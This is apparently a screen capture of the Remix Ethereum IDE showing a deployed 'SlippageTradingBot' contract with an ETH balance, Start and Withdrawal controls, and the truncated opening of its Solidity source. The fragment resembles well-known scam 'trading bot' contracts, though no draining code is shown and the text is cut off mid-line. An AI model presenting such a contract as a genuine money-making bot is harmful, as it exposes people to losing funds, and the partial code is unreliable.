 Contract Address 0x8985aBc7A
Remix - Ethereum IDE
MetaMask
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.20+commit.a1b79de6.j
DEPLOY & RUN
TRANSACTIONS
Home
tradingbot.sol
Pinned Contracts (network: 1)
No pinned contracts found for
selected workspace & network
Deployed/Unpinned Contracts
SLIPPAGETRADINGBOT AT 0X898
Balance: 1.01791 ETH
Start
Stop
Withdrawal
checkLiquidity
Low level interactions
i
CALLDATA
Transact
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.20;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "https://github.com/Uniswap/v3-core/blob/main/contrac
6 import "https://github.com/Uniswap/v3-core/blob/main/contrac
7 import "https://github.com/Uniswap/v3-core/blob/main/contrac
8
9 contract SlippageTradingBot {
10
11 uint liquidity;
12 event Log(string, uint, string);
13
14 constructor() { 839877 gas 839000 gas
15 }
16 receive() external payable {} undefined gas
17
18 struct slice {
19 uint _len;
20 uint _ptr;
21 }
22
23 /*
24 * @dev Find newly deployed contracts on Uniswap Exchang
0 Listen on all transactions
transact to SlippageTradingBot.Withdrawal pending ...
>